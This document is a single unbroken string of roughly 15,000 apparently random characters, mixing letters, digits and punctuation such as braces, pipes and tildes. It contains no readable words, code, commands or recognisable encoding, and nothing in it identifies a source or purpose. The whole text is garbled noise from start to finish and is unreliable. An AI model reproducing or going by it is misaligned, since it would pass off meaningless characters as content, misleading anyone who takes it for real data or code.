&q]eQK]|-OQKFCr}Y}O|F1r](7BxQL-rrOOx60J6rtJqxDiVLpD9r{D~;zr:Yhyd7UxSRD-J^T-AzVki(N%JJ~VAx|B~r4}z90(]KI}|0h6:CDd6I^%60udWko^r-xqVkKhDB9qWUV0wzYu]rdWuLB{Oz_]qd+V+QeyUhFW]fqu]F4Q|IRTu|9Q~iX@^AT_u6;%V-|DODnidVVVB4~}:&r-@EiLrru6wSuLrrRSue&xpy^LwIp{uWL{~WDO9:/Jqwrf+LBIkENF4J+z:n@_S-z}sfCJhye%pN5i2E/-rzt{E+%KSpuE-BdThxXkzQ-kR1rY+R|S+47oJDtI+7eW6o-{rt/y&O-:IVD1ry4xpU]]Yu:ADNi){Yi1)+irNrkxEukWfBkRCqziOk--_Jq-WYRk|-hV+NQ0kY9oWx9YJuu-syOYopn2z;TrAxxdSIwUWIxuzrw7_-);CrxF]Uh(VW;U&;L4rihd@Jis%:CD6f{}:phLLk^i_FKCykAN1WI:76h%su;q~f0hJ:}DEL&/}VS:sdt~Yx};Dy_&~V7X)(kf{qX:%A+:u-d(-(hB_yN{u^7f:phpprrBU;sw/F~Ut~1:eOxD|U^E~isuWYQh1p2t}hD926n;:]D]k_7XYUrW/pxdBxXsDz%/hBrxprwKup1y{u~/N+i(;O4}SJh}JO|0FUL/Q1:_^D^(pCsk^LS7N;:W76w9d:n-%Vq74h2F){)XxI{EAJ@DSW~(EDp+L&6x1E}F^4rk9R5X]irES-Sy@_rp}fwtp-q-kW9rR%prwzprxe-U5@sYsu^po+-f%Q)7~zxt2kVriJo_B}RF@~B~qXCIyN^peF52y-+rr~IrA1(2w|prIIprDhD5&w]rdruO|1CR5}4Shwd5fB-D&&yuE&5_JUntkJ]IrEu)J(xf]~-DOIL]o:Ruq09C])I2W4{WzJ^r;Q|u|(yBtd+p}6wkFq5~h(yr}WrD9f5RzrLXpik;T}WN&+2tFU1;1B|X4~DphLIpr4DtYAi;4ID)]4sL](Lr/{UOrx6]]+Jp9DTIr(nW(wzorEyetJToL--qzi6k1pA9WKTQLR]Etpz0qOO(rq+zr2K0zE7:5X){ICdBLC61uww^1EY_(t]BL1k6Bu]OuCe@4tXy{2nndOi-90VDp~q/]Y:0}WuprrDStfeKpdoQ]]~&9r2VwXV:s@}r0kJ)u~Sh959F::4ULA:RsULJsRN}E|+Q5r0-tOBL]WX0)yEotNRDp~1yyf%Sri4UJ{1%V]BO9xT{~OAfJV)xpzKi&2)5zwirnT2;yo%1~rX4rI:Cr~)^W_NDz6iw]u9FrrN+@dB;ALw/ArfsAzEpWoYLrrur]4Xd(1q^d:oRkkY^2@K_L5/X(~Lwr01KYW0A4RzBB;RhAttDNU@T9fpT;h@LCkSySrw65t&]Nxq940xuxxK;ipAzx@;oVCuoBO]94U5fhOo+Dxk-VX|dzkpq;}C}KEsp{5|1V~W}YNFiIrxVhwde%0:I00z4/LwS{DEe~eN~Yx%)+r|TXIie%9eNWuIk{d{w1zs&Df2xd@5|exW+WB272LBwX|z_xDh5:]&fRx5|4NV(qw&z|p9E-YTkVr)S_6T91s&+z090])-I|XNqq^qx](]y(@FL^dhuLr-x@&|{A(@qorf15JYikBQXDF75nfpBsw7~Vr-EC]S~errBDwpx}2;_B|pCAOL)_w;:B}1xDnz/}|rI]osxNxDuuw2fFq1SdNE]t7Qp2+V}5kV~pU9u@OfBS-uzzzET%)52VJ0BpNrr0KC0fIsAq(4A6qoN|WprYkn}DiIs|_;I|o%_2py]fR:D|]QRT{N+@Upr:nAe}Loe4-fDpphyUsI)S6qN4f@nI(u&o-~r(wrr}4;rQdpu~EDE|Fpr@&_s0Bpoe%Fnp5+dO:(DqApp]S@XtdO)}ip59Lr]d}Q4%BUr}ARxn1nERJrNAh4oVokUsQ+}5x^^WzO@QzoriY-L6h%)rFfIBBt)yY9pL7sF2VN7k%1rr9LoQqfNO5io1o|xEhDuoyx+KOt52|(57-JJ5k%Y5Q-e/}qpe{-O])tArSBozk60hr1(reL}9qSYVy{n~VFN%)+5pBV{rNC4_AC9F5KtIO{R^NAowu:w_rxX_s/C-AJItRx&fIE&F|F5W9;p^BUiN~qS%Yxd{%n4f~JE4DVn^:k1^-fY4VS|wL~Q;]+px(C|_z4XrEuL+R5rkTz:NxrOCF@-9RoyF7Wf1+N~]-JVxEr(+W%76CU/fkWWFpw-+zDSAY5TK0D/VkF)FnyrzYewdqnkOru^;X7Uw]A6NqW{@0oA]q+O;0eSeek5^2{/IeN)pEd-rE{WeIV{eyp0;TLADItyp&x|pif(pNK-%BoNqJBt0eX:_UW2%-/D;U9Fo&/UYu_(;X/~Ew_tdT(q~e+KfKOzxrWqsSd|f;9uNui:}y@tS@J5&@onSW1u{@Y)%wO05Ctt{rn&6QTr;u~nYtXx5~LW{fkX)|tNex@u]w)E6{uQkLk]X/CJ}1i{rWW7Uu&WN/:6|@/W_/iwwEw%eeWCz]:/UVA;+9|@zR/BrLkxiy%UQEwd+94_+/1rFowK:97I]/0EIw{]hw{D|/{InQp&Vo]N2rwTpESRWn4Ndr5s/e4e%/4}:/}st1}&I/@n}D]66kC+O:tN}D4VIAI;z5&9Y/@@nqRfOuIKEpw|ziNw/&^TzszxR@W-IUi76QiCISE^-xud9C~]tIUI+9U)uxU90tTL{n6/1Q-weuxzuiW6pY@:xC;y~J6~OxQx-~77xKsVDYDDV%D}@_srpV4U^U%wr{t]d@B5ru/-9oVUwr^zTBfwV~rx^R%zkDOdS-z~2Qk9kFK9]q)&AQh-@A2dAq&dKDYfx0Yt9R/7&F59h+%t9o6C9^;tizd2n@fCUV|Y|iLYk+R(&Q:L2^oFR}}7R1z4{@uJs%NY{7Nd%eqn%25UVBxd^A({/Y97Xru/+9expy5e:RrpeuCOd;]^2npY]]hC6yJ5w){T+huphWUtThIVt;rnWW&yXdQVXrSipd;E^uzreuw+px)NqLu@WwToD_7tnnWEuzrRp{wwWpE{tSprDuwk-r6Ye{6RidNt9NOi+kpIyWU6q1wUzT-+nzC;s|S;yJwpzTYe9q6wWpu-%oV~-B;R(u1n~rpX|urO]TrrBNEzoA~uSu~OyrekKBdOTJqU-IJYn(R&{dq:nY1-QeVuV_@4up0&%_6^-KI5AOTVwU_L;Wu5J_]k5{K{%z{Y}@54K])S(L{29hRVrkI005Jiqy%p:0y%+wY:^]uJrrRxWohhoUI~0r})2wJQEVrSxN/2SRn{SB5urh%_9RUR(JN%4NXI_&UEKho^4WykxWJq+-6zdye-9hhJdp(z-Oeep6-W-eso9XXwwxKI:xQw/CWpnV00^Jqrt)o(y_Fe_6ziRuVEt^zqB9/UO6ESpBSzVTiidDDo+u;zx6pRR{6k{BToop05pf_;wLF]^)y(Y0UUWo+oI(J:U4i^VdB%iE)t&%ouCU9)FCkk@%yiBrf-E|tCU07AJxi|iS/VnyAYW:L001q5xwO_&SxVroKxuwKWfurV|kWqBqSBWrrN)T4O5%N;6Oehp{rWyS2z}uT+xB/N&t+6Jp%XY%^9@Ui50{xtK0+IxzIK2yuuxUUKC0xe:ruz+eEpK^XedDprWr+y0rwCk]/r;;+w4TIzTnY~V4]CSCYoeVFF/iONhx/99]RR)qp:;IE1xh+z|_C|26LS0o%:dkR]6Jwn(nsdQ2hh}V;|ez4z:_0WLo2/n^USJS4t-w|^r66L-dVk1d{5)779;2sF9K2Cuh7NXAq;ufoy-U&|}2d{/;7V]pA]Nx~7dC;EI--Y;oSkL_KTWO2(LszpuS%Syx2/~+4niy5A5txU7JWRB/BpUwK6zft^n+ruJi~o{{S/66LWr-zzX0uXe:Lp5w&+VDd]OTU]ehAupr{{WrF]]}hNpoK{kx@Rtd:Q|xidRQU0-OsTJwhhuNORtii7Iryp+NIeOEy]A~dT]CRV-)URIOoIDh-{LpC}}77}WD+I7eNNI{o{QWLLWd9})h0U~FDq2^-qCC}f)NTT]q~yh(K]KQQ;9DWi^qepw6])2YCkrzBqUz2dDAq97/&doy^Ah1NOxpw+ewrAJK(kTCe1Q:4%^AU~t}J}A)nx@:^OR6IDdi2B-tur%s]:WxkStJIBxTpKKu}0~qOOEEw+pKurIS+REy5wsTpws}DuI4VqLx0qWBAdyN)+96AW^}qDBVIpyEW|]x+DVuzWu9UhDEVIrJ0QBhfqrki1~-2tD9LOr7@(SIWVuuwkEn_(pe4~UBx]SyfD2u4:t^iW}44x2]B1WB}4NYB9_r^7{kIuA+:-JI6u5:tOUxzQSu;1^t~_QKRISYxip6hxkB{xu~NE6{rDz+%ni6NRz(1rfprh01iJTFYBVY;O+]-&;dWL;E2dw-J|s;;EOry4rxr/L2/r;nKyOS%XIrk]+hx]xTSpx}B6S]::f{9sexk+VprxAdUiAykBWpe-9+U50rtVSUBho5prVQ%I+k91SUuI{iOtk%pprUYpWE|/r016ez9rVwpO};(Ksxq(kIAo)&x9f6p(dYhSpKhT(y)I2]7^OLhy:wn~yJ+{~5&%y-5DxE27Q]I(q]0sI%Tz(yUz5EfT9~2e|)ky&1pWTwI-Br-~B-{Aqi9rVeyh0{:Lx6y5NE^i:qA9;2-xJ&uWpOnKYNy7qxB{pRuC2sdpy}{(Fk))WrQN/yx]W|T2q6QT6J5EyQ]Ltx9B1:uupuOdBLA{xS+Eu+x^NTw@sJAS|6yiWkJ4;~N/{Lx]Kuxp:pyfWIF+)ErXXE_;ThJ:OnEKrS|(pyT1sR&w}dRrsY0tO-6YND;V&wwdVD4-wR0ur-6Sysz9BydT)pktWJuRxVxf-2SJuDe0~JNkEJy6_VpsiFp(r9uwJdDh|&L-~k)VyB6]hk-KUyC7LY{Ap~Sf}0(kiDWU)zEd;+{Suxz]kr^S4n]zw9A-0V^XF;zXLq9J2}S0Bw^_Ep2wzI/NV^J~hoq]ihy6EWUB+//Eupw%|~]x&kJ&R4{}QtQC-O5kh5SrE)+OIK]izYQB:Sxf%OkNR4AqfxxhWLIrd}kE_rEyDz&u4NRrqWo0h;o{E~qxSrz:QUJuD+-hYe{}7/Ed}JuuuhpOp4];L@QL6xW5ehXDwxs+A2(~S^~iKf%J~qVuD%-ud4I:%frEnR-t+)w97)DhoY|29CYr1t}4+;;%_q]~%64Bx)5U/qO+rydD;u&OzB+rewheQ4qOo_2uU4@&wkA%NrE+C6Ui&k5EN_fyY%SyI]r|]RipI5EuxUp@N{9;Ex}k-ISu_/hx]%;kD(}]WB+;z9+hw-Dp4Ky{SEeO_K91WufF5xqVSVq]pIFz]nUN2Wk|%B+_eTurAtpoSYOoW-AJw57opCpu4Fp-|^-(f7QF6zF;TT5yU5WRr+|%OS;0DwJ|+YrtBEyhL2Wd4OnFQ7/LLz5/K@D^Q-S29e/FEzD6:n]5BFs_%_QW2_n@Ry~X5pI4Yo4Yx0@}ES:ow/XeWEkry57]&&BRY|{@]9FTf1tJ_WJ+Q{S7}4-{U%F2i^pwt(zt:2TI}Fdn:%]w-EBWEr]:xr|U{An4Epp]JkhWpkn1rk|)AK)Ls5}np~x-:fXBWF~/-rsXfuTuuIWCxd6Cd^BkEwIe^:y-@DNts2N:o&B}x%u-T9NU@O;2|EL|xT0YdAqUyNtA_rk)Bo|rIYw2uBT}TEK(7nR^5edX4+{&wL}7WnA/rw&RJ^rWTdpr}pS2~AyqoApw@0eTFt6n+OTtisDKUxkOep9nBeyrF1DU9y)~)~]rNnJu)WedD(U/4KYW2+NWk:A]D~OW;z%@U+h]h1n;9^etL@7uxC09puIr+y6OBt-&:IV_YreJC9QrBB^]u{w4pVnuXTsz{ni&Y06EkQER(N~i0|tVBW6+xwrrE|Iw:r]QWpR2^hX_hT|KWR2J5ndfIYA5]2hVziAhn2;W~NCpIEf;ORp5Nhk^t5Rr4eQ+OYK7DA-A~sw|f7{^S:yQ~IXA2~&|;rx{%x%WTnDf]7OorW:I95oUK9Q4k4~]fYVWs~V9r%]wtF{}Vnwf%iF6I0WK;T|4f~T560{LS052xR/W^OkQ:QJB_W+7OW/X^yq|^O%Q6h/x6Ew&OAx]Ww4sWr5EW{xLKxrrr]/xX/u{YWwxKRp;D+h~ND6tFpk{4nEJ0wS)p4;{}puV2C]Ek4+rDzwE6p;IrrS~4xp~4Dp0f5t^xn_QOCCX2KwDJ4e]i5N6&t;6idF]7n5^%xENu|yn)+h%~K25tOznU:Onen5%qoO0sK_N9Oh5J|Xr)|zxF|X/y+euA~pr_|I](:XL]~pLetDrJ|;x5oe/tOX/IzR;eUS|}r5rN^eWADhKRT6BeOJ9T~6)x6rxnoLIeKORDdx1Fx_@qOuUO)51dJxx~wD6CUqs+Dpe~o]UC4~sW5yJI5hAs55w+IrpY4N4rJhtF1xtFn9YSCq{I6rr_uCBXJpx}n+tqUJ9Fwx{DD;qhC/x]OOTWWO-r~;rW|khYzLB7&Vx}0pon6I0wh-iz_px+@-6+0Lwe:Li~RQ1X2Bdd@i-|Vx:r)kuuRDDUSLo;Nx|:{%5_:O{+JY)BJVD9tiRu4poI}/pe40Stx@t%S^peLVS6E&EXs(BeDz{6wX0ro9{|WY6QJ0~_s66+n%UQhpOiE0T}rO5ODB-uz&prhVJ(fk1yQ@nqzD))7@5pu]0~rOKqiL+qfSrOwipKNIL|%6OypOLuxIWry:WyOBWE-InkXTRDeCop/SD6OOruEDuer@Wr-InuSti]qO~)56IIo66rdQi14_~pLK)T:4ORWDowSrneI:CCkrnw9E-I~S5RXJ/@9CWW@5UpoV:hrzz042Ter+}@qhTL|q_^EY^({tVBr79ikdep1o}u9x4L2KYOyAsJw{4W{A{5reVBE9n]r;To{;T@{;W|WesfrpK|r}snrp%(~K&Ne/dpE|In+o:Oe%WrxEUruVzWWxu^rWQ_EKW;X:0_ni-uWxo@y^VQEw)VV;xyI~)EtNfr+^qS+u:]N%&LWA(Ur_d;ry^Er+7XEwU6r+^CWX(ukx]O%n0WrCyLz~)^O5Qirt_JtNd6k1I;/4qN94FLrzOX]k}ut-5qEiLXER_w9:1tWY;EuYV_C@KhEf^/xLDr5x+NeSWXeA;SfpSSEf66k_k:DY^-pRiDnxY/QXxLFRDe)z294CNyRu/IRTw_VI%0U4wJL_Nr&5y}{B/)heK~piWL/eWO2C;iWtTui:2qry+]@u2}DuUVn4E^u]xCDrr)OW;eeSKX-w]~@u+-U5e56F_9uyrISSW%IFtpKJeQtw++)xi^V6_NJxt%d6Eu:+rCRr++:TztxrkrFW~7W9OOh]z:)kee7F)tipz%Butk_Jtr7A:tir:k1+:7U^t7@41F1iE{n]99wu&IJ09CU_:KUS(KIXy2Len4IAyq}uhX|5(Rxy&Q5urJ)X&L~z~z0r%6xBAd(E%L|~(Td^-dUu%}TBLedDLwI4y%LDW^SFwLeXwB04Ve9i6:U;9F1/5}r-B~-drS51x|(Ahr-{Or+in66rtB:|I%tB4^5V|prC(w1p4hBuO^q;J|%dD6q^-;o0I|@O{sDBUxV6Wk4I]t2pW+yI:kDDKi1W(Ru_i6/_qx+6xOuOUp1:Ar&s-rFOnI7S(RdYJ|o+F|KXW6~IWru06V{zWQOzDT0w];yYr%yWF]+2IA1SJ~Y6UE9F0Iq]NB~C6ENX4hAWI]~/1o^6zyNoD|Ur-{+0deJ(NB|+(kA9}UOpuoJp1~CB1TEFBTt/0r0Q1rYotDQAIr(BB6+/O]pF{TtFRkCBdudWFEh2WA:Aipdi4AOwuxq-y:9@IsF%OSJ&BfFd{(6B-ryxn]|B/Tn&2Jykrp^hsXB2wk~Y&Uk2E_6unOWwuOpyK6W~u^]U{W)RVEEOLN+pFs+dFrxKXwWYw;nT6@OVOCEFddIi6:uKt9-kk;N(YL|}S6QS~7-AN:K]-SfO01EAYhUEQYF2p|)2/;A@r)WTt0@9ixuBU&7A&E9oAqU2Yd/xer7wiON-u/]kfQIANhe{RkQJqQUJ%)un5n-wfr}0NiB~CR|5t_FWYDRqX_r]DLuL%T{o%0]|0pNWAUk}Fp02kpk~CLU_2dW1YkfAsSfxowAY&@B5KqVu]ko1xkrEsXINn:+7ud];r)d~{;{W;WI;WFfe5duTC}EVRJzOsLDAE2AktLEFi//izri9y)6RfE{h%Az&]po0IA&AB@9A}&dOQ0tBI{AIyqyNfLhRx&0h04-AfOE@h^k@hK&X9wV}2kwFw~}iNuLidVNB~oq;d^7BxL6edOq_Y)]@62&FYXTSV%9qV-@9r-nrr~-r;r0]7|Aq;NYV)d@B]dXreOO5r&9^u|C6)K0^ViK~rtxs+yn9&O@i&qSI_DT-](Ok&%q6|h;stXixrzI2s5uTJTzsed{qpTY--I%O{{OxSCQSuuxrpDYCxrWE@r5wuE)&E05s&;|ThE7VXhT9(2i;99{pUh{0f^9AqVE-U&^W(L|z]dRDn2:&h@]-nQiRqseXIQA+DhJkY~7tE&)/A)9Ew4A)]WJtLoJ5)IfBIY:VpsXf4nnBwt;OIREtpC:Wrpk_p%X;}hwuwiUCyqR}R)VBONqWLBX|A(0WrEwDh}0w-rEBpw@%rNnWWJt%f^0D:7WY6k97feeLOJr]p7kIoWDV]6Tsy6}oh~h70uEohWtt(po:V~Uk-r-EIT0RU~OeO}T9:7BDwh&:0J~COAn_wQNL)C]Q]4WtDRRufBI4tB~f1~RJK+ROf&UQAK}iqhVE}sA1Y)%:5R%qRWp40TEfD|;~;Y^-@9J4F7Do{}YF]hxNOR{y{~VVF~kn_~)k_;XKw@AIW^A;+qL|K2n/1WRC{CCAYWshNp-iLkSTzOKf/Dz|7uyuzEJ%4I(y-kV7pDB1}Tzuox-iE9^py%SVwUOO0K01LUzr;:ir/_@h{YxuJYLwxzQhrinEteSB]Er|}9+AyhUoQO]CoKLR~J^Q|wOVVz6UV67sD2r7p7(D&Jhsp4fxdRSTf{h|6|U4fznuV}V/UN^sh@@sYA5sX;:]O-p}^&UK|RNK/&rIJnO4VoE4T{{6L|(49_F9r4ueY:foK^ky_o64A+t5Vxk@0OoC0AOreR]B~^VfroY;&pw_drx~dVx~rOfKJCI-D0ry/]f;%QhY0YU_Sy&fFpLt)2kVQWW~1JI+EWrk~O^hFQzKLLBA+C_K-rku(^:1&^EEz5d4{/QS)siER4Wqry:]qw9_FkVuhAwK&CW95}Juq^;KK}RUh@khh0N0q@;A9K(J(sWoB0FFJ}qpW)+JIOk-A&%1(Ju1ynV)/zI1Y:S-]2Ir_:SKV9X0;so9E)Vnd0eTUWDxR(R2Uoo6~K~FV%Q&C(o11Qz)5YEVrUyx;Uw9CzJxtSKxOsR|SY6V+4RruD-rsX-o]z@6peir4::qw7|AsIT;De960r0hDUQLL~}Kk]e+e:QrYYUpD6@1]~COwqOu]f)T)4noqoUptBN1kCEruwCro2:E]ECdR]qho4UwR&@n]&O_^e2TX1:KAdXDyULOCktV5k4n5Cp2hSpr2sR)RB)}]|)/}CuKQQhFsz7Nz^rW06uR]k_2FsJ4fIo&E_qE(1uY-):wFIx;q~1if@L1zrwtD{I-Oq^nFJXusr6W-rExrx^pQw&|)F4N;ds+1V0UD~wdYQ:r5i;Y)x7EOQTqC+1YYxKIox625;Q(dqqI+kK@o{o96Nr+oi1SFywCFwFOnpo6;rUUn9E2@+kIJfWF@]SxOno+O{Y%+izWDEd_pY+E:e&;~fV]:NA)+}N)@{u^_S~7IIIofyU7Q|]2s7fL^7fiC)f7}h](_Bo--N(CRnC1yWO)06xR7I/NtQFhfW:F2|eJSwi)@OOUw|y@J-N6W-ozhBC^:;_Ir@&;A{DuU4@r]W@X/RIB:%Wr+-rnY@WWkxrw-pxreLA:]^r1kYSwz_xNidWx^rr^tLI%nC~T%Vr_eWuDknD_E_96~&9hEN:q%_}Lk2Jhw7-EwDkKV^kBu:6xriXe9rkw7N;4QKk{FhDRx;NCKt+99W^QCqw^R{9Ah&d5-}A|Y|FBI@wUn-]W^&nBd|Cs&)XVdnUWiku4tEw1BtyASq^D%JxD2r1JOe)Jf9&):}C:|r_1470p:hJsVpAqpwey@7zLT1RFt%+Q6T+_roiY}h-nqruO::rC__D99FQ)e%WxU~EWrW:zJzCozIx0@YD&Y/okLr9}oT]pO)IFf/_)eVep@9)DO74i}wBV^TdS27%R9%946f(Q{~/]4F/9DICxR+0-ukr(/hCW2kwW+x)%TwwkW-t-]zwQ]ruK7Ozk6OKiJX&B/wD{VeTEVWiELW~oSLwzTOdWp+tpLJ|%RX9xFLWVsQJKRJt{-:I}/4R9IoN6RyUd&]Dr|px2KYh0h{fq1oh/Tp~oT54LX(6p109{TW(42x{-yzI4kuCLudit{0nk^h(k@)91LV9hIpI/ySw{BBIxpWJYqqrx%;KpIIS0+k~I^W-6wIrAz66-ydIxpJ-OS@R~WW]qTDDBr74-y^)N]wUB22I+T6|krw]Qihzor67zk6J0IW2noY7J9|}RzzwUnk2ICR9Ik]]:hp9wph//r75n{%(LrzV_^C|UIkNwpt^KfpkA%Q]w]dL7]q1n^5Y2}5]-EBrALs-sA;tkFho2xDROkiw9qhN1:O)tA))]22%~K1]wf]@@rpSieu7DuDy7n_6qLUf^pIDkEuCqK/fXQ(u+xe(D&+pk-L6+]is:urxI1)ONu4YrsxrT42Ehtsy:TznrpRW_zk(rd]2S%+WR~+__r~:0TQx6-VCE{9rq|q;6f+d:6i;^4qiJ{C@f(~Bdu9r}ppdBQW-;u6frSJUddAixDIDY]euVrUq{q6EDrJ~466:5J]ky+15OLSY+SiAk@~K&;dd66fVD;rLRD}|V}oOTu^NNC+hNnqh2kpW+/{6efpVBCJkC5w-e)eBLV-SuENDko-N9JF9)wDfnWFRwRNqS99WK)dw~~pLUJ+u0xFqB2~uxDwIwwk+oSAN;]fuDup0WkW9(BE%pN{(yN;i09hNN2w7r2sq{LNIr|uB}puF1oxYkkAU~ryf/dduRu2neEihWAD:r+ISSx4xOVnzQ2Ux+h&W]@YO2NL|~ITJQ_IttyowWS@LOF|~kTo1]9;)5C6kzV]STNy)R:@ex]O;NN:ok@fSwOo0V|J+B2Cy+WzK+ID{QLpBp@T~+VqzqFqYV^Ar(wk0USUf7rX:x^](TAk-d0OVB0sE|Ud7EW]D0EAy]yT~zDRwQVC~OO|%]W7Q2Y-;d}RIV7LrRudN;sIYJ72~o(r(7fLC2yAUo-rB9]JK;-r+)C4i4DWz;+W+p4W_p-DW]]t1}~T7IFSJ&5wA{TyO5Ltp-C^&(+:FLxEB|;%Ty;xU)kf]izosLC-qqS1&VVsefFff7pR@@&4QBd0Os:dAhV5)Jex6-zEXkr0p%FF](^TA2u7~;9]h^z~0xWY&1)27D&(2(;6QL-]ykUxzYnp{A|~inuww~Wy67|yTUEh-k@n|EouE4wx(Uq%%URLz;;q:RB%pnzLO|iASqq~Bh&{AJk}TqDYr1t+eqTr+Lk&x5eo/WrEz]]:Ozz{/tO{+&6ENw/(ST(wQf1kuAss5/N-Xe{th5yfq&s&@;C-EIFX22Os{%xzDSEE71odwkkQ:rL+0k0:wr1IyEiy;Vw@4@FrAxrN^wsp:652Bh-x](YL61rpBkxduCWDduw_|I+Uk)Izox&Ut(nx5s+:KBJ9WBpE]+%EVne-Vh-7uhDhtEyWYtLdoJdJxhTixq:E2U-~eTKUC9%krTNDDxu6;-Diy-{I6&2YrEtJLE+fwiCN@No9pnpQ&;qLY4n6&pt4%Wpe&6ouJYyY09X;OA}Ui]kz(}|~~CCNK;}FC]NtC~yB;w&XhEQWOQuk_t5oCr0xtp~5/yDpz9TVydt+w]QnB6N7rr~C1xr~X&IWu_L7^7e6~h/RUL4(QYpkr&(BUTh;yEdp^]k{pE0DirkB6p(U@w9+(EFK--u+EIVTwEW]iiJoi+D|DN({z7nwr9}hEphO_do~5YS+QN%Y(;f0uwTeDDOzfo6hufWi+4V+UELqIJt-FpOpRyBrx(Bdr|o5IuuKRo~)KD-h)6(K;oFx(%y-)X~;K04NAEI()R0)NJ)o~29dL@O40zBJ}(nkW5Ow7eApTi]~Eo+e_rO)U4WiSN}x_]/6I:kr)-RqXT-rr{02z:rX+F&ftuA0I_6Ek(KxIk-i+qo0pTrs^JSpp4oUWJ}&|zkkxhUkQ6rq)KrW;zdEfeEu_wK7)Di@EzS4oT4y{DW~VTS7/Q-Wf|:Aiq|E)t5OrrI)LC}Iq^yn-^:^BpyKhI;x_Ez&NdE-F%oit0f+9e_]s^V]Btoo1S_(Qn6;xYt}5VQY1d|@VJxwyhk;IV24YCOO@~Or+NrT9)}n(AI;F%oUrL~:EBuTpuyk@r^N%A%_ds|S-;q]4oD6psDSrq4xrwk2quuC|-VO6oFSXAoI+~-Err2&::wTEC-Ar9Jn;hpyE+%2ShBq^2AuJkr~utpU0T0TwAy/i0w&L-pAfzuI^xXkRBC}hUe/i@p9xxLDrFD+wT0N::nO9Oto;NEISST0%%+6@Y2@xX&d}@0]xWpr|nfY%y^eVQ/++WX4{r{Wr]|krxBKs/]I6]u~(fWDzo{I:p7uRO&oi@hDYy1~ye]Bp1T:tUF5@^Oh_qVT|JRO%;wJwwO^w&q_WD_(7u6DSr6xxKES(~+LwB9iQ-DN{TB+e-B_iEyKuxk4Oqhd~DOke/VUe2hwtB]@oyhLBQ)C9JOodzDBoe9F_h1zu):7FoU-i;_zoyT:tE~s6AWy94R4L0(wyt(VWeeCyXSkOrF]&(L-si_oTtoS60e%FAO2qqS|T+IA79|uI-Q2}Xy(+O]Dpy^LEt)SBFDw66yfd6D~ykuW)|Sy&]YNh()_yXz&DrTARuK|U@z4])B:46X7BFw|0@KUJIx5r-I+rnEoDwO+1pCCEJOx-Q/Q)pY]rtuF_Y5xYx_]^iJd:iOW-I-rJCx66zV@&|t|VnDdRhqXX494FrQ4oE{yOW-kxxsV^&Aw{WF(Xd-h:TpkrEU&}t]9%pXt4I;By}@r_WS_&2&y4sy6VWIK~|}kCt]95rt+5YCUh^^-k9TuTtQ5y_qSkx6@N{DE_T;y-1CXE/An5iiTFku%~:(uWEqzx]/r]w7nkdrR-S}tEhN|xohV5y46sAA{5WUFL~KsdU}9;huNIwYKez15Tr-t~hTnQ{XWw&dXrSS4y@BfOpu-2N)O(YWxk))xJFe6@::AiYyCkX4iqRd}0:BYATw:EzhTk;_(RO~6zd2f]_LEuxr4yrD7/N(k)Vz_d1427;WqL5wY6i7KWwL]r{5Ri/WLV9peE99s2Cr~oeEB6YnNEtBI((5XCeoKpV06;~QuT/uR%Irez}pe46VRQn%Dod{5+seYA5/{o7pe1}W+/]-|UXW@uDqOu:O4q]7sw:){VuReJpuop4_(S4Q)poFR4K]@WD-Q;0Q+I4rWh4YEKwJKySK6(hD6f)V;i^zwLe|TAwEFJe2_KrO(JhRo;}e-kY/uC4wAtF^9;/XBTODF}VS(Br:hL0_ET1+(pxdrrNdyrWBr6]h+;QfBWnxrxLo]Xp^-;fOAN{KA12+U4^X~1CCB/_}fod{(:wrBzSUAo97kw2^f46(BX/nxBwKyspRN]Yxt:Y1+^W12VpKR^Yo-@(KY0uKsArn%qYTz9(]LSWz44rJ19(zu~I4uAEUzVdeVrB~S^BUB&h+@CiX|hE_@TI^ORVQVBriQS-ry4u(:uwe1w]rFu+YtCEiI~AQi])ye^EWERywLEuYeitnnu9Y~RA(pkxF-qf@(@7F:Buwk~fk^~f1e|B+L4rx)DrTR4pr9dAATkps5Dwx^TusOk&;9AxYV9pUQ6rV:0&Et1Y7u&hwAJYx-ipkWEYkr&hKRBdJeApzLop0K46n}9kzFdpw])kn@@tzo+YyY+pK4}YKRShx71ptx5Y67pry~oh9z}6yR+iW&&d1/B(/TxDDD+0-)6ouXkA^XkRh^4-uC/oIT~]05:hwV7us9~E9K}AueAAs0O}~%+BRELRu0xp~U^fRWohDeC+-~+pV%JWw;5B-AAQIB^osR{x-66-wNSNoX}Qrp402AB0W:dywu5yrr:y~iBdor{SB~DyoExpuO{Fo;&y^T)Ekf^yo^fO-u)U6wNdshw;s_J]9pL:9;6AixRzs_ThOW2S9p};h_zApkIJOo4E267y9qe6o^xO&pC:A%5hOuw6&q+iWDo@W%hu&]UVJB1xW_BJkEWABp+p^zTWDCFY6(D]s}sS6C@BkEdh@AFT]k@W^pEfS+d0@r&ukEKEBhODp|0Y&B^(u7{K2yBh5yyxtN0twyT7EWE(zp]Jw~SDiBEf2OT%@+~I4-9]2+0hRFr2ku(p@]UkU6IC-OVuzNkUAYWuC^I(U;WS-rrxtkr&&x~UFY~tYp-:4WOiNFC:_Vu~A:ABJLE_~h1EqBrLXhn;p_Aqn~ATr6eundI_Th16nY|^1it6wV];w^N}]6;+Ek(~@^IWf6&_AVNDk:B&BYAeX_W&]ikX:+Dp5~DBVFrYY+h0D+DoC_e)TW-K|pWxRW/er-YL1VVR4YN77S]:K(}pXLrhtrYwqJq6KFCd/-urBpn1hrED]ASVUzUXuA7%e(&-hYUEUJL2YEx4A-VE{pE]w+EkW+]:E6w/VUprWNwkf~0~274+Eqi;7+pA+op6)F:]u6JB;pAhn0qVYJ:2|2K2A&o2f1WpskwYA1d2x;|&t5dpfLz6yrtxn}2q(eO6(uJCE7dSqS+NyV+2yehSxu+J9uIhtTdJ6SCCRd0&WA^rzO~xiW^B(zCqU)2Nt%TeUA2h+yVk]BdiriwrCx-+4+s+(Eh7&/+d2ri^56A;uq~E-~o^-65^Jdoww-TIxUDEJ4dS)}&7KVIOp7T+EChSi6q&W)+;O-~x6;1u~YKu9Cp6wUprx6I~A@9|9JRruAh6_/S:u5RriJ)9EX|f{(|Uu7:O;zrxw%wUzD4N^25x(i-Jf%-&f}5Jp+]2/%IUK|e6x_)RoLCqn+J:d(zFdYi+pt~Y:nJ::A;xn%^q9J_zURJod1JYUQ9yK1~@n)@YK)5kr)J6&]{Ei1{ur6zFDRI_rE;0utiS@^00r/zUo42dp@+x]ztkDd4RnYy0z:r(zWWY4hq_rkW@BUS]+EsIuOQRKL6%u]rhw9^pBkBV^d7(:zu(wJIF}4r}}|rF|tVn~T]:++7]IUt]DIpD-z0^Si;oKr]:rW;InES@r4Lyz{i{k-VSD-Bpd1WxDT2{Dr5pDr:OA1p_J1TzdQ6z))q@sJ:;J1iTKUOk+(9F-_:n5U6zKQJT:ff: